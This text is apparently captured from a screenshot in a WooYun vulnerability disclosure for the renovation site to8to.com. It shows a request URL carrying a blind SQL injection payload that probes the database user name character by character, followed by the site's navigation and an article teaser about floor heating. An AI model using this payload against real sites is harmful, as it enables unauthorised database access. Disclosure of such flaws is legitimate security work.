 http://www.to8to.com/yezhu/list.php?&btype=2&stype=1 and 116=ord(lower(mid(user/**/(),1,1)))&s=2
Enable Post data Enable Referrer
深圳 [切换] 登录 注册 我要装修 咨询热线：4006-900-288 设计本 新闻中心 产品百科
土巴兔 装修就上土巴兔
Tubatu.com
文章 了解装修相关的资讯知识 搜 索
装修保
免费第三方监理
满意后付装修款
首页 效果图 装修攻略 设计与报价 免费 装修公司 家居商城
装修攻略 学装修 装修流程
装修前-准备阶段
收房
设计
装修小常识
定设计\装修方案
预算
合同
装修中-施工阶段
按浏览次数 按时间顺序
从脚底开始温暖 铺地暖选什么地面材料好？
没有北方的集中供暖，南方家庭装修里铺设地暖的冬季保暖工作也开始流行起来了。这是家居保暖工作
是必不可少的一项工作。不过，家装中的地面材料有不少，要铺设地暖的话，瓷...[更多]
937 0 2015-02-17
www.wooyun.org